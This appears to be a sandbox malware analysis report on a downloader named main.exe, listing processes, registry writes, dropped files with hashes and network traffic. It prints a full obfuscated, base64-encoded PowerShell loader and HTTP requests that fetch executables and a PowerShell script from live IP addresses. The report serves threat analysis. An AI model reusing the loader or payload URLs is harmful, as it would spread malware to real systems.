
Total processes
603
Monitored processes
463
Malicious processes
82
Suspicious processes
73
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | schtasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 640 | Axam.a.exe | C:\Users\admin\AppData\Local\Temp\a\Axam.a.exe | main.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 1 Version: 1.00 Modules
| |||||||||||||||
| 684 | donie30.exe | C:\Users\admin\AppData\Local\Temp\a\donie30.exe | main.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 684 | baboon.exe | C:\Users\admin\AppData\Local\Temp\a\baboon.exe | main.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 1 Modules
| |||||||||||||||
| 888 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1036 | Monotone.exe | C:\Users\admin\AppData\Local\Temp\a\Monotone.exe | — | main.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 1068 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | TempSpoofer.exe | C:\Users\admin\AppData\Local\Temp\a\TempSpoofer.exe | — | main.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 1212 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JAB7ADAAeAAxAGEAMgBiADMAYwB9AD0AWwBTAHkAcwB0AGUAbQAuAFIAYQBuAGQAbwBtAF0AOgA6AG4AZQB3ACgAKQA7ACQAewAwAHgANABkADUAZQA2AGYAfQA9ACYAKABbAGMAaABhAHIAWwBdAF0AKAA3ADEALAAxADAAMQAsADEAMQA2ACwANAA1ACwANgA4ACwAOQA3ACwAMQAxADYALAAxADAAMQApAC0AagBvAGkAbgAnACcAKQA6ADoAbgBlAHcAKAApADsAJAB7ADAAeAA3AGcAOABoADkAaQB9AD0AJABuAHUAbABsADsAJAB7ADAAeABqADAAawAxAGwAMgB9AD0AQAAoACkAOwAkAHsAMAB4AG0AMwBuADQAbwA1AH0APQAoAFsAYwBoAGEAcgBbAF0AXQAoADEAMQAxACwAOQA4ACwAOQA5ACwAOQA3ACwAMQAxADYALAAxADAANQAsADEAMQAxACwAMQAxADAAKQAtAGoAbwBpAG4AJwAnACkAOwAkAHsAMAB4AHAANgBxADcAcgA4AH0APQAxAC4ALgAxADAAfAAmACgAWwBjAGgAYQByAFsAXQBdACgANwAwACwAMQAxADEALAAxADEANAAsADYAOQAsADkANwAsADkAOQAsADEAMAA0ACwANAA1ACwANwA5ACwAOQA4ACwAMQAwADYALAAxADAAMQAsADkAOQAsADEAMQA2ACkALQBqAG8AaQBuACcAJwApAHsAJAB7ADAAeAAxAGEAMgBiADMAYwB9AC4ATgBlAHgAdAAoACkAfQA7ACQAewAwAHgAcwA5AHQAMAB1ADEAfQA9ACYAKABbAGMAaABhAHIAWwBdAF0AKAA3ADEALAAxADAAMQAsADEAMQA2ACwANAA1ACwAOAAwACwAMQAxADQALAAxADEAMQAsADkAOQAsADEAMAAxACwAMQAxADUALAAxADEANQApAC0AagBvAGkAbgAnACcAKQB8ACYAKABbAGMAaABhAHIAWwBdAF0AKAA4ADMALAAxADAAMQAsADEAMAA4ACwAMQAwADEALAA5ADkALAAxADEANgAsADQANQAsADcAOQAsADkAOAAsADEAMAA2ACwAMQAwADEALAA5ADkALAAxADEANgApAC0AagBvAGkAbgAnACcAKQAtAEYAaQByAHMAdAAgADMAOwAkAHsAMAB4AHYAMgB3ADMAeAA0AH0APQBbAFMAeQBzAHQAZQBtAC4ARwBDAF0AOgA6AEcAZQB0AFQAbwB0AGEAbABNAGUAbQBvAHIAeQAoACQAZgBhAGwAcwBlACkAOwAkAHsAMAB4AHkANQB6ADYAYQA3AH0APQAoAFsAYwBoAGEAcgBbAF0AXQAoADEAMAA5ACwAMQAxADEALAAxADEANAAsADEAMAAxACwAMQAwADYALAAxADEANwAsADEAMQAwACwAMQAwADcAKQAtAGoAbwBpAG4AJwAnACkAOwAkAHsAMAB4AGIAOABjADkAZAAwAGUAMQB9AD0AQAB7AGYAYQBrAGUAPQAnAGQAYQB0AGEAJwA7AG0AbwByAGUAPQAnAHMAdAB1AGYAZgAnAH0AOwAkAGEAPQAxADYAMQA5ADIAOwAkAGIAPQAnAEMAOgBcAFUAcwBlAHIAcwBcAGEAZABtAGkAbgBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAXABUAGUAbQBwAFwAdABtAHAARABDAEEAOAAuAHQAbQBwACcAOwBJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AKABuAEUAdwAtAG8AQgBqAEUAQwBUACAAcwB5AHMAdABFAG0ALgBJAG8ALgBDAG8AbQBQAFIARQBTAHMASQBPAG4ALgBEAEUAZgBsAGEAVABlAHMAVABSAEUAYQBNACgAWwBpAE8ALgBtAGUATQBPAFIAeQBzAHQAUgBFAGEATQBdAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwByAFYAWABmAGIAOQBvAHcARQBIADcAUABYACsARQB4AEgAaABMAEoAbwBBAHoAUQBmAGgAUgBGAEsAZwAzAHQAVgBxAG4AVABPAG0AQgBiAFYAOABTAEQAUwBRADQAUwB6AGIARQBqAHgANABHAHcAdwB2ADgAKwBKAHoARQB0AGEAYgBPAHAAVgBQAE0ARAB2AG8AdAA5ADkAOQAzAEgAZAB5AGUALwBSAGoAOQBYAHEANgArAEwAVwArAHEAdgBQAHIAdwB6AG0AbwBrAGsAUQBrADcAQwBDAEoAQwBEAFAAbwBKAHMARABZAGsARQB3ACsAZgBvAHoAawBCAHEATgBiADEAVQBDAEcAQgBQAEwAaABSAG4AUQBFAG0AYwBnAEsAKwArAG0ANQBWADcATABmAFMAUQAxAFcAcABQAHUAQwBSADAARABCADUAbgBmAG0ATABzADAARABvAEkASwBhAGkAQQBmAFgAQwBMAFMAdABTADEARABHAFAAZwArADYAMwBKAEoAbABiAFIAKwBlADgAUQBGAGkARQBMAFoAYwBnAFoATwBtADAAWQBhAFIASwB5AEoAUgBwAHYARQBnAGwAUgAvADkAQgBwAGoAMQBJAG0ARgBVAHIANwBrAGsAawBRAFAAQgA2AEQAVwBJAFUAZQBKAEgAMABqAFQAdQBjADAAOQBKAEIASABTAFoASwBnAG0ANQBLAE0ASwBpAEcAUgBLAEEAMgBaAFIAQQBQAEgAegBtAHoAYgA3AHUAQwB6ADMATwBqAFoATgBuAGIATABMACsALwB4AHMARABBADYATgBqADQAdgBqAEQAZAAyAHYAdwBpAGUARABpAG0AOQBqAEcASQB1AHAATgBuADQAQgBZAEkAQgA3AFgAWQBhADEAawB3AFIAbABRAG8ASABNAG8AWABQAGsAQwByAGoAVwBnAHIAMABKAFEAWgAyAEwAYgBnAHEASgBEAEUATAB1AEEAegBQAE8AYQBkAG8AZwB3AHYAdgB0ADMAVgBFAHkAaQBMAFEAcABUAHkAQgBUADQAVAA1AEYARQB5AE4AawBWAG4ASAAxAC8AVQA5AEYARABJAGwAZABFAEEAcAA5ADgANgB6ACsAMAB4AFkARwAvAHYAeQB5AG8AMgBVADIALwB6AG8AWQBuACsASQBVAEkASwBtAC8AeABrAGkATABqAFkAMQBTAFAATwBOAGgATwBuAHMAQQBZAHUAbgBXAHAAbgBqADgAVABRAHIAaABTAGoAQgBrADcAVwA4AHYAbQBuAHIAZgA4AEIAZAAwAEQAUQBKAEwAbABVAG4AaQBkAFQATABHADkAUQBsAFgAZwBEAC8AdwBuAHkAQgBVAEsANABBAE4AVwBVAGoAOQBlAGQASgBtAEEAVABLADgAZgA4AHUAbAB2AGIASgAzAHAAaQBYAEIAOQA3AGUAOQB6AFcAKwBuAGcAaQBOAFYAMQBBAFoAbABkADAAWgA3ADkAWAB3AHIAWABKAFEAOABxAFcAagBBACsAZQB3AG0AUQBmAGIAcwA2ADIANwBIAFcANwBQADgAWQBMAFEAQgBIAEMAcwBjACsAYwByAFgASgBpAEIANAA1AFIAaAA3AFYAcwAxAGoAWgBZAEEAbQBTAHAATwB4AGQAWAArADQAOABTAFIAOAA2AGcAYgBBADMAdwBRAGkANAB2AEsATABMADkAOQBCAFcAdwBwAEEAMgB4AG4AWABUAFcAYwBXAHoAdgByAHEARQAxADUAUABiAHUASwBIAEYAVwBSADcAdwA0AEgASgByAEQANgBsAFUAcAAyADkANABFAEYAZQA5ADUAWAA4AGEAKwBlAE4ARgBHAEEASQAyAHgAcQBEAFEALwByADYATgBsAEYAOAAzAEQAcgBLAEoAQgAxAEEAVgBJAHoARwBUAG0ATQAvADUAaAB0AEQAcgBCACsATgBrAEMAZQB1AGIANABwAGEAegBrADgATwA2ADgAVwBTAGoAbwAxADMAVgBnAFYAeQAxAFkANABWAGYAOQBRAGoASQBwAFEAOABrAFYAQwAxAGQAOQBTAFoASABWAGYANwBZAHkAZAAwAFQAaABGAHIAUwB2AEMAbABpAGwAWgBBAG4ATABIAEEAUgBHAHgAMABmAFMAZABxAGMAdgBaAEMAbwBTAGMAbgBaAHgAYwBDAEIANgBkAGsAUQBUAGUAOQBzAFoAUwBxAEUAZgBFAE4AUABQADMAVABKADEATAA5AFgASwBoADEAbwBpAHMAVQBYAE4AdQBXAGMAYgAwAFIAbAAwAGUAbQBkAE4AYwBsAEcANQBuADEAaQBTADQANgBWAHQALwBBAEEAPQA9ACcAKQAsAFsAcwB5AFMAVABlAE0ALgBJAG8ALgBDAE8AbQBQAHIAZQBTAHMAaQBPAE4ALgBjAE8AbQBwAHIAZQBTAFMAaQBPAE4ATQBvAGQAZQBdADoAOgBkAEUAQwBvAG0AcAByAGUAUwBTACkAfAAlAHsAbgBFAHcALQBvAEIAagBFAEMAVAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAJABfACwAWwBTAFkAUwBUAGUAbQAuAFQAZQB4AHQALgBlAG4AYwBvAEQAaQBOAEcAXQA6ADoAQQBzAGMAaQBJACkAfQB8ACUAewAkAF8ALgBSAGUAYQBEAFQATwBlAE4AZAAoACkAfQApACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1392 | TempSpoofer.exe | C:\Users\admin\AppData\Local\Temp\a\TempSpoofer.exe | — | main.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Version: 0.0.0.0 Modules
| |||||||||||||||
Total events
407 244
Read events
405 813
Write events
1 332
Delete events
99
Modification events
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000702BE |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:000000000008023C |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (5116) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | delete value | Name: | Preferences |
Value: | |||
| (PID) Process: | (3880) sFFG7Wg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3880) sFFG7Wg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3880) sFFG7Wg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000202A6 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (5116) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100016B00000034000000130300008C020000E80300000000000000000000000000000F000000010000000000000058AAEE82F77F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AAEE82F77F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000ABEE82F77F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028ABEE82F77F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050ABEE82F77F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AAEE82F77F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070ABEE82F77F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088ABEE82F77F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8ABEE82F77F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8ABEE82F77F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0ABEE82F77F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010ACEE82F77F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AAEE82F77F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040ACEE82F77F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068ACEE82F77F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090ACEE82F77F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8ACEE82F77F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8ACEE82F77F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8ACEE82F77F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028ABEE82F77F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020ADEE82F77F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050ABEE82F77F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AAEE82F77F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070ABEE82F77F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088ABEE82F77F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8ABEE82F77F0000000000000000000009000000490000004900000039A00000090000000000000001042109000000001C00000000000000C8ABEE82F77F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AAEE82F77F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AEEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AEEE82F77F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000030390 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:000000000005026A |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
Executable files
313
Suspicious files
885
Text files
444
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4772 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\VCRUNTIME140.dll | executable | |
MD5:32DA96115C9D783A0769312C0482A62D | SHA256:8B10C53241726B0ACC9F513157E67FCB01C166FEC69E5E38CA6AADA8F9A3619F | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_cffi_backend.cp313-win_amd64.pyd | executable | |
MD5:5CBA92E7C00D09A55F5CBADC8D16CD26 | SHA256:0E3D149B91FC7DC3367AB94620A5E13AF6E419F423B31D4800C381468CB8AD85 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_decimal.pyd | executable | |
MD5:21FCB8E3D4310346A5DC1A216E7E23CA | SHA256:9A0E05274CAD8D90F6BA6BC594261B36BFBDDF4F5CA6846B6367FE6A4E2FDCE4 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_asyncio.pyd | executable | |
MD5:56F958EEBBC62305B4BF690D61C78E28 | SHA256:50631361EF074BE42D788818AF91D0301D22FA24A970F41F496D8272B92CFE31 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_socket.pyd | executable | |
MD5:566CB4D39B700C19DBD7175BD4F2B649 | SHA256:77EBA293FE03253396D7BB6E575187CD026C80766D7A345EB72AD92F0BBBC3AA | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_multiprocessing.pyd | executable | |
MD5:807DD90BE59EA971DAC06F3AAB4F2A7E | SHA256:B20DD6F5FAB31476D3D8D7F40CB5AB098117FA5612168C0FF4044945B6156D47 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\api-ms-win-core-datetime-l1-1-0.dll | executable | |
MD5:A672B1D8CE985E4A8DA41E0DE58A0E76 | SHA256:55E6F9CEE657B6A25F68AEA8A22ECB606DC5C25F69993EB023A452295BE6D2A8 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\_ssl.pyd | executable | |
MD5:689F1ABAC772C9E4C2D3BAD3758CB398 | SHA256:D3A89AA7E4A1DF1151632A8A5CAF338C4DDDB674EC093BFDBC122ADC9DB28A97 | |||
| 7100 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI71002\api-ms-win-core-console-l1-1-0.dll | executable | |
MD5:FC009A82F0FAB71E2C8ADF7F60F489C8 | SHA256:D2ADD358A45999E95F67D923F1B4F5A27F5A1A895225121909D716EDF5AE13E7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
468
TCP/UDP connections
8 072
DNS requests
287
Threats
1 934
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3780 | main.exe | GET | — | 185.156.72.61:80 | http://185.156.72.61/inc/miromangos.exe | unknown | — | — | malicious |
3780 | main.exe | GET | — | 185.156.72.2:80 | http://185.156.72.2/files/7715417619/kI81c4U.exe | unknown | — | — | unknown |
3780 | main.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/6299414420/sFFG7Wg.exe | unknown | — | — | unknown |
3780 | main.exe | GET | — | 185.156.72.61:80 | http://185.156.72.61/inc/game3.exe | unknown | — | — | malicious |
3780 | main.exe | GET | — | 185.156.72.2:80 | http://185.156.72.2/test/donie30.exe | unknown | — | — | unknown |
3780 | main.exe | GET | 200 | 43.153.60.198:80 | http://43.153.60.198/02.08.2022.exe | unknown | — | — | unknown |
3780 | main.exe | GET | 200 | 120.26.119.109:80 | http://120.26.119.109/02.08.2022.exe | unknown | — | — | unknown |
3780 | main.exe | GET | 200 | 39.101.185.93:8445 | http://39.101.185.93:8445/02.08.2022.exe | unknown | — | — | unknown |
3780 | main.exe | GET | — | 172.245.123.11:80 | http://172.245.123.11/new/pu.ps1 | unknown | — | — | unknown |
3780 | main.exe | GET | 200 | 117.50.184.253:80 | http://117.50.184.253/02.08.2022.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4372 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3780 | main.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
3780 | main.exe | 120.26.119.109:80 | — | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3780 | main.exe | 117.50.184.253:80 | — | China Unicom Beijing Province Network | CN | malicious |
3780 | main.exe | 39.101.185.93:8445 | — | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
